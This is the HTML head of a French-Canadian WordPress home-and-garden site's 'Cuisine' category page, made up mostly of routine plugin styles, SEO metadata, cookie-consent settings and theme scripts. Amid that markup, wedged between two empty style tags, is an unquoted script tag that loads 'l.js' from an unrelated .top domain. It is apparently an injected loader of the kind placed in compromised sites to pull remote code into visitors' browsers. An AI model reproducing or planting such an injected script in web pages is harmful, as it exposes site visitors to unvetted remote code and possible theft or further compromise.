

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maison-jardin-astuce.com/category/cuisine/
body_size: 21568
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="fr-CA"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="fr-CA"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-CA"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Cuisine Archives - Maison jardin astuce</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://maison-jardin-astuce.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://maison-jardin-astuce.com/category/cuisine/" />
	<link rel="next" href="https://maison-jardin-astuce.com/category/cuisine/page/2/" />
	<meta property="og:locale" content="fr_CA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cuisine Archives - Maison jardin astuce" />
	<meta property="og:url" content="https://maison-jardin-astuce.com/category/cuisine/" />
	<meta property="og:site_name" content="Maison jardin astuce" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://maison-jardin-astuce.com/category/cuisine/","url":"https://maison-jardin-astuce.com/category/cuisine/","name":"Cuisine Archives - Maison jardin astuce","isPartOf":{"@id":"https://maison-jardin-astuce.com/#website"},"primaryImageOfPage":{"@id":"https://maison-jardin-astuce.com/category/cuisine/#primaryimage"},"image":{"@id":"https://maison-jardin-astuce.com/category/cuisine/#primaryimage"},"thumbnailUrl":"https://maison-jardin-astuce.com/wp-content/uploads/2018/08/faire-pousser-graines-germees-germination.jpg","breadcrumb":{"@id":"https://maison-jardin-astuce.com/category/cuisine/#breadcrumb"},"inLanguage":"fr-CA"},{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://maison-jardin-astuce.com/category/cuisine/#primaryimage","url":"https://maison-jardin-astuce.com/wp-content/uploads/2018/08/faire-pousser-graines-germees-germination.jpg","contentUrl":"https://maison-jardin-astuce.com/wp-content/uploads/2018/08/faire-pousser-graines-germees-germination.jpg","width":800,"height":486},{"@type":"BreadcrumbList","@id":"https://maison-jardin-astuce.com/category/cuisine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maison-jardin-astuce.com/"},{"@type":"ListItem","position":2,"name":"Cuisine"}]},{"@type":"WebSite","@id":"https://maison-jardin-astuce.com/#website","url":"https://maison-jardin-astuce.com/","name":"Maison jardin astuce","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maison-jardin-astuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maison jardin astuce &raquo; Flux" href="https://maison-jardin-astuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maison jardin astuce &raquo; Flux des commentaires" href="https://maison-jardin-astuce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maison jardin astuce &raquo; Flux de la catégorie Cuisine" href="https://maison-jardin-astuce.com/category/cuisine/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maison-jardin-astuce.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maison-jardin-astuce.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='apsp-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='apsp-frontend-css-css' href='https://maison-jardin-astuce.com/wp-content/plugins/accesspress-pinterest/css/frontend.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://maison-jardin-astuce.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://maison-jardin-astuce.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://maison-jardin-astuce.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://maison-jardin-astuce.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://maison-jardin-astuce.com/wp-content/themes/Newsmag/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://maison-jardin-astuce.com/wp-content/themes/Newsmag/includes/demos/cars/demo_style.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#388224","button_1_button_hover":"#2d681d","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Times New Roman, Times, serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/maison-jardin-astuce.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"101","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/maison-jardin-astuce.com\/faites-pousser-vos-graines-germees-cest-facile-et-nutritif\/","title":"Faites+pousser+vos+graines+germ%C3%A9es%E2%80%A6+c%E2%80%99est+facile+et+nutritif+%21","image":"https:\/\/maison-jardin-astuce.com\/wp-content\/uploads\/2018\/08\/faire-pousser-graines-germees-germination.jpg","desc":"Connaissez-vous les graines germ\u00e9es ? Jusqu\u2019\u00e0 ce jour, vous n\u2019en aviez probablement jamais entendu parler, mais sachez qu\u2019elles constituent de super-aliments riches en\u00a0micronutriments, dont vous auriez tout avantage \u00e0 consommer pour votre bien-\u00eatre.\n\nMais qu\u2019est-ce que \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"c8fc9998fd","postid":"","servertime":"1768982143","ajaxurl":"https:\/\/maison-jardin-astuce.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47" id="mashsb-js"></script>
<link rel="https://api.w.org/" href="https://maison-jardin-astuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://maison-jardin-astuce.com/wp-json/wp/v2/categories/269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maison-jardin-astuce.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta property="fb:app_id" content="345928145828027"/>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/maison-jardin-astuce.com\/wp-admin\/","wpRestNonce":"ae033b728a","wpRestUrl":"https:\/\/maison-jardin-astuce.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://maison-jardin-astuce.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/maison-jardin-astuce.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/maison-jardin-astuce.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e00202";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"day_names_short":["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176782187-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-176782187-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://maison-jardin-astuce.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://maison-jardin-astuce.com/category/cuisine/",
                                "name": "Cuisine"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
</head>

